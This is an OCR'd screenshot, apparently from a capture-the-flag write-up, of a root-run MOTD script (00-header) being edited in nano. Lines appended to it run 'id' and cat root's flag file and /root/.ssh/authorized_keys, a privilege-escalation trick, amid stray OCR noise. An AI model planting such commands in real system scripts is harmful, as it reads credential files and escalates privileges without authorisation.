 day
sysadmin@traceback: /etc/update-motd.d 88x51
GNU nano 2.9.3 00-header Modified
#!/bin/sh
#
# 00-header - create the header of the MOTD
# Copyright (C) 2009-2010 Canonical Ltd.
#
# Authors: Dustin Kirkland <kirkland@canonical.com>
#
# This program is free software; you can redistribute it and/or modify
# it under the terms of the GNU General Public License as published by
# the Free Software Foundation; either version 2 of the License, or
# (at your option) any later version.
#
# This program is distributed in the hope that it will be useful,
# but WITHOUT ANY WARRANTY; without even the implied warranty of
# MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
# GNU General Public License for more details.
#
# You should have received a copy of the GNU General Public License along
# with this program; if not, write to the Free Software Foundation, Inc.,
# 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
[ -r /etc/lsb-release ] && . /etc/lsb-release
echo "\nWelcome to Xh4H land \n"
id
cat /root/root.txt
cat /root/.ssh/authorized_keys
dayuN
day
day
day
day
day
dayu
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line
大余安全
https://blog.csdn.net/qq_34801745